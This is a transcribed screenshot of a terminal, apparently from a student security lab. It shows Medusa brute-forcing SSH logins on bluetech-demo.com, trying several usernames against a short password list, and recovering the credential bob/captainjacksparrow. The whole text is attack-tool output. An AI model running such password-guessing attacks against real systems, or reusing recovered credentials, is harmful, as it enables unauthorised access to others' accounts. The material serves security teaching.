 Ubuntu - Student
Activities
Terminal
Mar 2 12:50
ubuntu-user@ubuntu19: ~/bruteforce
of 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: admin (4 of 5, 1 complete) Password: bluetech1
(20 of 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: ql1987 (2 of 5, 1 complete) Password: 123 (24 o
f 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: ql1987 (2 of 5, 1 complete) Password: 1234 (25
of 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: jd1990 (5 of 5, 1 complete) Password: bluetech1
(20 of 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: bob (3 of 5, 1 complete) Password: bluetech1 (2
0 of 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: bob (3 of 5, 1 complete) Password: captainjacks
parrow (21 of 68 complete)
ACCOUNT FOUND: [ssh] Host: bluetech-demo.com User: bob Password: captainjacksparrow [SUCCESS]
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: admin (4 of 5, 2 complete) Password: bluetech91
8 (21 of 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: ql1987 (2 of 5, 2 complete) Password: supersecu
re (26 of 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: jd1990 (5 of 5, 2 complete) Password: bluetech9
18 (21 of 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: ql1987 (2 of 5, 2 complete) Password: 1235 (27
of 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: bob (3 of 5, 2 complete) Password: bluetech918
(22 of 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: admin (4 of 5, 2 complete) Password: captainjac
ksparrow (22 of 68 complete)
ACCOUNT CHECK: [ssh] Host: bluetech-demo.com (1 of 1, 0 complete) User: jd1990 (5 of 5, 2 complete) Password: captainja
cksparrow (22 of 68 complete)
GENERAL: Medusa has finished.
ubuntu-user@ubuntu19:~/bruteforce$